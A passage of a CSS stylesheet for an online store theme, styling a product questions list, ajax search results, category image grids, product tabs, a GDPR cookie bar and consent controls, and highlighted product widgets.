  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
[data-role=questions-list][aria-busy=true] {
  position: relative;
  min-height: 75px;
}
[data-role=questions-list][aria-busy=true]::before {
  opacity: 1;
  animation: askit-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #c6d2dc;
  border-top-color: #2b3945;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
[data-role=questions-list][aria-busy=true] > * {
  opacity: .7;
}
.askit-questions .toolbar .pager {
  display: flex;
  justify-content: space-between;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin: 0 auto;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.askit-item-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-avatar {
  display: none;
}
.askit-item {
  position: relative;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  margin: 0 0 44px;
}
.no-avatar .askit-item {
  padding-left: 15px;
}
.askit-item-avatar {
  position: absolute;
  top: 15px;
  left: 15px;
}
.askit-item-status {
  display: inline-block;
  background: #ffce3c;
  border-radius: 3px;
  color: #212529;
  padding: 0 5px;
}
.askit-item-timestamp::before {
  content: '(';
}
.askit-item-timestamp::after {
  content: '):';
}
.askit-item-vote {
  color: #aaaaaa;
}
.askit-item-actions {
  width: calc(100% + 80px + 15px);
  margin-left: -80px;
}
.no-avatar .askit-item-actions {
  width: calc(100% + 15px + 15px);
  margin-left: -15px;
}
.askit-item-actions .askit-item-trigger {
  line-height: 40px;
  text-align: center;
  padding: 0 10px;
  text-align: left;
  font-size: 16px;
  font-weight: 400;
  color: #797979;
  cursor: pointer;
}
.askit-item-answer {
  border: 0;
  box-shadow: none;
  padding-bottom: 15px;
  margin: 0;
}
.askit-item-answers {
  display: none;
  padding: 15px;
}
.askit-item-answer-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-answer-avatar {
  display: none;
}
.askit-item-answer-same {
  color: #aaaaaa;
  font-size: .9em;
}
.askit-item-answer .askit-item-vote {
  margin: 0;
}
.askit-item-trigger + [type=checkbox] {
  display: none;
}
.askit-item-trigger + [type=checkbox]:checked ~ .askit-item-answers {
  display: block;
}
.askit-answer-form {
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  position: relative;
}
.no-avatar .askit-answer-form {
  padding-left: 15px;
}
.askit-answer-form textarea {
  height: 150px;
}
[role=tabpanel] .askit-questions .block-title {
  display: none;
}
.askit-questions .toolbar-amount {
  float: left;
}
.askit-questions .toolbar .limiter {
  float: right;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin-bottom: 0;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.data.item .askit-question-form .title {
  display: none;
}
.data.item .askit-question-form .fieldset {
  margin-top: 20px;
}
.block-swissup-ajaxsearch-results,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  background: #ffffff;
  border: 0;
  border-radius: 0;
  margin: 21px 0 0;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
  padding: 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results {
  min-width: 200px;
  font-size: 1.5rem;
}
.block-swissup-ajaxsearch-results .tt-suggestion {
  padding: 4px 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results .tt-suggestion.tt-cursor,
.block-swissup-ajaxsearch-results .tt-suggestion:hover {
  background-color: #fafafa;
}
.block-swissup-ajaxsearch-results .notFound-item-info {
  padding: 4px 10px;
}
.block-swissup-ajaxsearch-results .tt-dataset {
  max-height: 550px;
  overflow-y: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-track {
  background-color: #e9e9e9;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-thumb {
  background-color: #2b3945;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-title {
  margin: 1rem 0 .7rem;
  text-transform: uppercase;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container {
  width: 100%;
  /*display: flex;*/
  justify-content: space-around;
  padding: 10px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container .view-all {
  float: right;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .product-item-info {
  width: auto;
}
.block-swissup-ajaxsearch-results .product-item-info {
  display: block;
  padding: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.block-swissup-ajaxsearch-results .product-item-info:first-child {
  border-top: none;
}
.block-swissup-ajaxsearch-results .product-item-info:last-child {
  border-bottom: none;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
  padding: 0;
  max-width: 100px;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo,
.block-swissup-ajaxsearch-results .product-item-info .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-name {
  margin-bottom: 2px;
}
.block-swissup-ajaxsearch-results .product-item-info .price-box,
.block-swissup-ajaxsearch-results .product-item-info .product-info-stock-sku .sku {
  font-size: 0.85em;
  color: #8f98a1;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .ajaxsearch-header-container > h4 {
  display: none;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  padding: 0 5px 15px 10px;
}
.block-swissup-ajaxsearch-results .list .product-item-photo {
  padding: 0 10px 0 0;
}
.block-swissup-ajaxsearch-results .prolabels-wrapper {
  height: auto;
}
@keyframes ajaxsearch-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.block-swissup-ajaxsearch-results .product-item-info,
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  opacity: 0;
  animation: 150ms ajaxsearch-appear forwards;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  animation-delay: 50ms;
  animation-duration: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info {
  animation-delay: 650ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(12) {
  animation-delay: 600ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(11) {
  animation-delay: 550ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(10) {
  animation-delay: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(9) {
  animation-delay: 450ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(8) {
  animation-delay: 400ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(7) {
  animation-delay: 350ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(6) {
  animation-delay: 300ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(5) {
  animation-delay: 250ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(4) {
  animation-delay: 200ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(3) {
  animation-delay: 150ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(2) {
  animation-delay: 100ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(1) {
  animation-delay: 50ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(0) {
  animation-delay: 0ms;
}
.swissup-ajaxsearch-loading #swissup-ajaxsearch-filter-category,
.page-wrapper #swissup-ajaxsearch-filter-category {
  display: none;
  opacity: 0;
}
.swissup-ajaxsearch-filter-category-wrapper {
  display: none;
}
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  padding: 7px;
}
.block-swissup-ajaxsearch .input-text {
  left: auto;
  right: auto;
  background: #f7f5a9;
  border: 2px solid #2b3945;
  padding: 7px 30px 5px 8px;
}
.block-swissup-ajaxsearch .input-text:focus {
  border: 2px solid #2b3945;
}
.block-swissup-ajaxsearch .actions .action.search {
  display: block;
  position: absolute;
  top: -1000px;
}
.block-swissup-ajaxsearch .actions .action.close {
  text-align: center;
  cursor: pointer;
  display: block;
  opacity: 0;
  width: 0;
  height: 0;
  overflow: hidden;
}
.block-swissup-ajaxsearch .twitter-typeahead {
  width: 100%;
}
.block-swissup-ajaxsearch .tt-hint {
  color: #999999;
}
.block-swissup-ajaxsearch .loading-mask {
  --spinner-size: 1rem;
  right: 10px;
  left: auto;
  top: -68px;
  background-color: transparent;
  width: 20px;
  height: 20px;
  padding: 0 !important;
}
.easycatalogimg-listing {
  list-style: none;
  padding: 0;
  margin: 0;
}
.easycatalogimg-listing li {
  margin: 0;
  padding: 0;
}
.easycatalogimg img {
  width: auto;
  height: auto;
  max-width: 100%;
  vertical-align: bottom;
}
.easycatalogimg a {
  text-decoration: none;
}
.easycatalogimg a:hover {
  text-decoration: underline;
}
.easycatalogimg .link-more {
  font-weight: bold;
}
.easycatalogimg .item {
  box-sizing: border-box;
}
.easycatalogimg .image {
  display: block;
  text-align: center;
}
.easycatalogimg .image + .parent-category,
.easycatalogimg .list-subcategories {
  margin: 10px 12px;
}
@media (min-width: 1024px) {
  .easycatalogimg .image + .parent-category,
  .easycatalogimg .list-subcategories {
    margin: 20px 22px;
  }
}
.easycatalogimg .parent-category {
  font-weight: bold;
}
.easycatalogimg .parent-category-wrapper {
  position: relative;
}
.easycatalogimg .parent-category-top {
  margin: 10px 12px;
  text-align: center;
  font-weight: normal;
  font-size: 1.2em;
}
.easycatalogimg .parent-category-over {
  position: absolute;
  bottom: clamp(10px, 2vw, 40px);
  left: clamp(10px, 2vw, 40px);
  z-index: 10;
}
.easycatalogimg .parent-category-over .name {
  color: #fff;
  text-shadow: 0 2px 10px rgb(0 0 0 / 50%);
}
@media (min-width: 1024px) {
  .easycatalogimg .category-name-bottom .list-subcategories {
    margin-top: -10px;
  }
}
.easycatalogimg .list-subcategories {
  padding: 0;
  list-style: none;
}
.easycatalogimg .list-subcategories li {
  margin: .45em 0;
}
.easycatalogimg-masonry {
  column-gap: 1em;
  column-count: 2;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry {
    column-gap: 2em;
  }
}
@media (min-width: 768px) {
  .easycatalogimg-masonry.easycatalogimg-cols-2 {
    column-count: 2;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-3 {
    column-count: 3;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-4 {
    column-count: 4;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-5 {
    column-count: 5;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 6;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .easycatalogimg-masonry.easycatalogimg-cols-5,
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 4;
  }
}
.easycatalogimg-masonry .item {
  background-color: #f7f7f7;
  display: inline-block;
  width: 100%;
  padding: 2px;
  margin: 0 0 1em;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry .item {
    margin: 0 0 2em;
  }
}
.easycatalogimg-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  --item-padding: 10px 10px 30px 10px;
  --item-margin: 0px;
}
[data-content-type="easycatalogimg"].gap-0 .easycatalogimg-grid {
  --item-padding: 0px;
  --item-margin: 0px;
}
.easycatalogimg-grid .item {
  width: calc(50% - var(--item-margin) * 2);
  margin: var(--item-margin);
  padding: var(--item-padding);
}
@media (min-width: 768px) {
  .easycatalogimg-grid.easycatalogimg-cols-3 .item {
    width: calc(100% / 3 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-4 .item {
    width: calc(100% / 4 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-5 .item,
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc(100% / 4 - var(--item-margin) * 2);
  }
}
@media (min-width: 1024px) {
  .easycatalogimg-grid.easycatalogimg-cols-5 .item {
    width: calc(100% / 5 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc(100% / 6 - var(--item-margin) * 2);
  }
}
.easycatalogimg-departments .easycatalogimg a {
  color: #333;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories {
  font-size: .85em;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories a {
  color: #444;
}
/**
     * Describe spinner
     */
@keyframes easytabs-spin {
  to {
    transform: rotate(360deg);
  }
}
.product.data.items .item.content::before {
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
.product.data.items .item.content[aria-busy=true] {
  position: relative;
  min-height: 75px;
}
.product.data.items .item.content[aria-busy=true]::before {
  opacity: 1;
  animation: easytabs-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #c6d2dc;
  border-top-color: #2b3945;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
.product.data.items .item.content > .loading-mask {
  display: none;
}
.data.expanded .title .counter::before,
.tabs-toolbar-item .counter::before {
  content: '(';
}
.data.expanded .title .counter::after,
.tabs-toolbar-item .counter::after {
  content: ')';
}
.product.data.items .item.content {
  display: none;
}
.product.data.items .item.content:nth-child(2) {
  display: block;
}
.product.data.items .fieldset .review-legend.legend strong {
  display: inline;
  margin-left: .5em;
}
.product.data.items .block.crosssell {
  width: auto;
  float: none;
  padding: 0;
  margin: 0;
}
.product.data.items .block.crosssell .block-title {
  display: none;
}
.product.data.items .block.crosssell .products {
  margin: 0;
}
.product.data.items.collapsed {
  border: 0;
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.product.data.items.collapsed [role=tablist] {
  display: flex;
  margin-bottom: -1px;
  overflow-x: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  position: relative;
  z-index: 1;
}
.product.data.items.collapsed [role=tablist]::-webkit-scrollbar {
  display: none;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  flex-shrink: 0;
}
.product.data.items.collapsed [role=tablist] > .item.title a::after {
  display: none;
}
.product.data.items.collapsed [role=tablist]:before,
.product.data.items.collapsed [role=tablist]:after {
  content: '';
  display: table;
}
.product.data.items.collapsed [role=tablist]:after {
  clear: both;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  float: left;
  width: auto;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch {
  height: 22px;
  display: block;
  position: relative;
  z-index: 2;
}
.product.data.items.collapsed [role=tablist] > .item.content {
  margin-top: 22px;
  box-sizing: border-box;
  float: right;
  margin-left: -100%;
  width: 100%;
}
.product.data.items.collapsed [role=tablist] > .item.content:before,
.product.data.items.collapsed [role=tablist] > .item.content:after {
  content: '';
  display: table;
}
.product.data.items.collapsed [role=tablist] > .item.content:after {
  clear: both;
}
.product.data.items.collapsed [role=tablist] > .item.content.active {
  display: block;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  margin: 0 -1px 0 0;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  line-height: 63px;
  text-decoration: none;
  background: #fafafa;
  border-bottom: none;
  height: 63px;
  padding: 1px 0 1px 0;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:visited {
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:hover {
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title:not(.disabled) > .switch:active,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:hover {
  padding-bottom: 2px;
}
.product.data.items.collapsed [role=tablist] > .item.content {
  background: #fafafa;
  margin-top: 66px;
  padding: 48px 48px 0 48px;
}
.product.data.items.collapsed > .item.content {
  background: #fafafa;
  padding: 48px 48px 0 48px;
}
.product.data.items.collapsed > [name=prev],
.product.data.items.collapsed > [name=next] {
  height: var(--tab-control__height);
  padding: 1px var(--tab-title__marging-right) 1px var(--tab-title__marging-left);
  top: 0;
  border-radius: 0;
  border-width: 0;
  box-sizing: content-box;
  position: absolute;
  z-index: 99;
}
.product.data.items.collapsed > [name=prev] {
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(-90deg, transparent 0%, #fafafa var(--tab-title__marging-right));
  left: 0;
}
.product.data.items.collapsed > [name=prev] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=prev]:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.collapsed > [name=next] {
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(90deg, transparent 0%, #fafafa var(--tab-title__marging-left));
  right: 0;
}
.product.data.items.collapsed > [name=next] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=next]:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  content: '\f105';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.expanded {
  border-bottom: 2px solid #eff0f1;
}
.product.data.items.expanded > .item.title,
.product.data.items.expanded > .item.content {
  border: none;
  float: none;
  margin: 0;
}
.product.data.items.expanded > .item.content {
  display: block;
}
.product.data.items.expanded > .item.title {
  border-top: 2px solid #eff0f1;
}
.product.data.items.expanded > .item.title h2 {
  font-size: 2rem;
  line-height: normal;
  margin: 10px 15px;
}
.product.info.detailed .tabs-toolbar {
  display: none;
}
.fbl-custom {
  display: inline-block;
  margin: 0 12px 0 0;
}
.fbl-custom .like {
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
.fbl-custom .like::before {
  color: #d6dbe0;
  content: '\f230';
  font-family: 'FontAwesome';
  font-size: 24px;
  display: inline-block;
  text-align: center;
}
.fbl-custom .like {
  cursor: pointer;
}
.fbl-custom .like::before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.fbl-custom .like:hover::before {
  color: #3b5998;
}
.product.featured-attributes {
  display: none;
  margin: 6px 0 0;
  font-size: 14px;
  line-height: 1.35em;
}
.product.featured-attributes .value {
  color: #777777;
}
.fieldset > .field.consent {
  margin-bottom: 5px;
}
.fieldset > .field.consent ~ .captcha,
.fieldset > .field.consent ~ .g-recaptcha,
.fieldset > .field.consent ~ .field-recaptcha {
  margin-top: 20px;
}
.field.consent {
  transition: all 300ms linear;
}
.hidden-consents .field.consent {
  max-height: 0 !important;
  overflow: hidden !important;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0 !important;
  transform: translateY(-5px);
}
.block.newsletter .field.consent {
  text-align: left;
  margin: 10px 0 15px;
  order: 10;
}
.block.newsletter .field.consent label {
  opacity: .8;
  clip: auto;
  height: auto;
  width: auto;
  position: static;
  display: inline;
}
.block.newsletter .field.consent label::after {
  content: '';
  display: block;
}
.block.newsletter .field.consent input[type="checkbox"] {
  margin-right: 5px;
}
.cookie-bar {
  z-index: 899;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 25px 30px;
  box-sizing: border-box;
  color: rgba(var(--base-color, 34, 34, 34), var(--base-alpha, 1));
  background: rgba(var(--z-layer-bg, 255, 255, 255), var(--z-layer-bg-alpha, 1));
  box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.2);
  visibility: hidden;
}
.cookie-bar p:last-child {
  margin: 0;
}
.cookie-bar .cookie-bar-container {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  max-width: 1260px;
  margin: 0 auto;
}
.cookie-bar .cookie-bar-text {
  max-width: 800px;
}
.cookie-bar .cookie-bar-text > h3 {
  margin-top: 0;
}
.cookie-bar .cookie-bar-buttons {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  margin-top: 20px;
}
.cookie-bar .cookie-bar-buttons > * {
  margin-left: 25px;
}
.cookie-bar .cookie-bar-buttons > *:first-child {
  margin: 0;
}
.cookie-bar .cookie-bar-buttons a {
  color: rgba(var(--link-color, 136, 136, 136), var(--link-alpha, 1));
  text-decoration: underline;
}
.cookie-bar .cookie-bar-buttons a:hover {
  text-decoration: none;
}
.cookie-bar-mode-full {
  top: 0;
  bottom: 0;
  left: 0;
  width: 420px;
  max-width: 92%;
  padding: 15px 10px 15px 20px;
}
.cookie-bar-mode-full .cookie-bar-text {
  padding-right: 10px;
  max-height: calc(100vh - 35px);
  overflow: auto;
  overscroll-behavior: contain;
  -webkit-overflow-scrolling: touch;
}
.cookie-bar-mode-full .cookie-bar-buttons {
  justify-content: flex-end;
}
.cookie-bar-mode-full .cookie-bar-buttons > * {
  margin-left: 12px;
}
@keyframes gdpr-slide-up {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes gdpr-slide-start {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0);
  }
}
.cookie-bar {
  transform: translateY(100%);
}
.cookie-bar.shown {
  animation: gdpr-slide-up 400ms forwards;
  visibility: visible;
}
.cookie-bar-mode-full {
  transform: translateX(-100%);
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar-track {
  background-color: transparent;
  border-radius: 6px;
}
.cookie-bar-mode-full .cookie-bar-text::-webkit-scrollbar-thumb {
  background-color: rgba(var(--scrollbar-bg, 170, 170, 170));
  border-radius: 6px;
}
.cookie-bar-mode-full.shown {
  animation: gdpr-slide-start 400ms forwards;
}
.cookie-bar ~ .cookie-wall {
  z-index: 898;
  position: fixed;
  pointer-events: none;
  opacity: 0;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  background: rgba(var(--z-overlay-bg, 255, 255, 255), var(--z-overlay-bg-alpha, .8));
}
.cookie-bar.shown ~ .cookie-wall {
  transition-duration: 0ms;
  opacity: 1;
  pointer-events: all;
  transition: opacity 400ms ease-in-out 0ms, visibility 0ms linear 400ms;
}
@keyframes gdpr-loading {
  50% {
    opacity: .8;
  }
}
.cookie-buttons {
  margin: 15px 0 15px;
  text-align: right;
}
.cookie-buttons button {
  margin-left: 10px;
  margin-bottom: 5px;
}
.cookie-buttons button.gdpr-loading {
  animation: gdpr-loading 0.7s infinite;
}
.cookie-group {
  box-sizing: border-box;
  margin: 0 0 15px;
  padding: 5px 12px 12px;
  border: 1px solid rgba(var(--base-color, 238, 238, 238), var(--divider-alpha, .1));
  border-radius: 4px;
}
.cookie-groups {
  clear: both;
  width: 100%;
}
.cookie-group:last-child {
  margin-bottom: 0;
}
.cookie-group-heading {
  position: relative;
  display: flex;
  align-items: center;
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}
.cookie-group .h3 {
  font-weight: normal;
  margin: 0;
  flex-grow: 1;
}
.cookie-group-description {
  margin-bottom: 10px;
}
.cookie-group-toggler {
  box-sizing: content-box;
  margin: 0 10px;
  position: relative;
  flex-shrink: 0;
  cursor: pointer;
  border: 2px solid transparent;
  border-radius: 9999px;
  background: rgba(var(--brand-color, 150, 150, 150), .3);
  height: 20px;
  width: 40px;
  transition: 200ms background ease-in-out;
}
.cookie-group-toggler span:first-child {
  display: block;
  background: rgba(var(--base-bg, 255, 255, 255), var(--base-bg-alpha, 1));
  height: 20px;
  width: 20px;
  border-radius: 50%;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  transform: translateX(0);
  transition: 200ms transform ease-in-out;
}
.cookie-group-toggler.active {
  background: #e66101;
}
.cookie-group-toggler.active span:first-child {
  transform: translateX(20px);
}
.cookie-group-toggler:focus-visible {
  box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #f76801;
}
.cookie-group-toggler-message {
  font-size: .9em;
  color: rgba(var(--base-color, 119, 119, 119), var(--muted-alpha, .6));
  pointer-events: none;
  position: absolute;
  white-space: nowrap;
  right: 65px;
  background: rgba(var(--base-bg, 255, 255, 255), var(--base-bg-alpha, 1));
  padding: 4px 6px;
  border-radius: 2px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
}
.cookie-group-toggler-message:empty {
  display: none;
}
.cookie-list-caption {
  color: rgba(var(--link-color, 119, 119, 119), var(--link-alpha, 1));
  cursor: pointer;
}
.cookie-list-caption.hide {
  display: none;
}
.cookie-list-caption:hover {
  text-decoration: underline;
}
.cookie-list-toggler {
  display: none !important;
}
.cookie-list-toggler:checked ~ .show {
  display: none !important;
}
.cookie-list-toggler:checked ~ .hide {
  display: block !important;
}
.cookie-list-toggler:checked ~ table {
  display: table;
}
.cookie-list table {
  display: none;
  table-layout: fixed;
  word-wrap: break-word;
  margin-top: 10px !important;
  font-size: .9em;
}
.cookie-list table .cookie-name {
  width: 27%;
}
.cookie-list table .cookie-description {
  width: 73%;
}
.block-accepted-consents .consent-form-title {
  font-weight: bold;
  display: block;
  margin: 10px 0;
}
.block-accepted-consents .grouped-consents {
  margin-bottom: 20px;
}
.block-accepted-consents .list-consents {
  list-style: none;
  padding: 0;
  margin: 0;
}
.block-accepted-consents .list-consents li {
  margin: 0;
}
.block-accepted-consents .list-consents li + li {
  margin-top: 3px;
}
.block-accepted-consents .list-consents svg {
  width: 16px;
  height: 12px;
  vertical-align: middle;
  margin-top: -3px;
  fill: currentColor;
}
.block-accepted-consents .privacy-note {
  padding: 5px 12px;
  opacity: .7;
  border: 1px solid #eee;
  border-radius: 4px;
}
.block-accepted-consents .privacy-note p {
  margin-bottom: 3px;
}
.block-delete-data p {
  margin-bottom: 10px;
}
.block-delete-data button.delete-data {
  box-shadow: none;
  background: #ec4236;
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: none;
}
.block-delete-data button.delete-data:hover {
  box-shadow: none;
  color: #fff;
  background: #d43b31;
}
.block-delete-data button.delete-data:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(225, 66, 66, 0.5);
}
.delete-data-modal .modal-inner-wrap {
  max-width: 600px;
}
.delete-data-modal h2 {
  margin-top: 0;
}
.delete-data-modal .form.delete-data {
  margin-top: 35px;
}
.delete-data-modal button.delete-data {
  box-shadow: none;
  background: #ec4236;
  border: none;
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: none;
}
.delete-data-modal button.delete-data:hover {
  box-shadow: none;
  color: #fff;
  background: #d43b31;
}
.delete-data-modal button.delete-data:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(225, 66, 66, 0.5);
}
.block-highlight .block-title p {
  margin: 0;
}
.block-highlight .products {
  margin: 0;
}
.block-highlight .toolbar-products {
  display: none;
}
.block-highlight .toolbar-amount {
  display: none;
}
div.block-highlight .block-title strong {
  font-weight: 600;
}
div.block-highlight .block-title strong span {
  font-weight: 300;
}
@media (max-width: 768px) {
  .block-highlight [data-role^="swatch-opt"] {
    display: none;
  }
}
.block-highlight .product-items-images .product-item {
  border: 0 !important;
  font-size: 0 !important;
}
.block.block-highlight.widget .products-grid .product-items {
  gap: 0;
  margin-left: -10px;
}
.block.block-highlight.widget .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 1 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items {
  margin-left: -10px;
}
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items .product-item {
  padding-left: 0;
  padding-right: 0;
}
.block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),
.page-layout-3columns .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n) {
  margin: 0 0 10px 10px;
  width: calc(100% / 2 - 10px - 0.1px);
}
.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items {
  margin-left: -10px;
